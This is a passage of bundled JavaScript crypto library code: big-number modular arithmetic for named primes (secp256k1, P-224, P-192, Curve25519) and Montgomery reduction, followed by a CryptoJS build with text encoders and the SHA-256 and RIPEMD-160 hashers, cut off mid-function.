            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
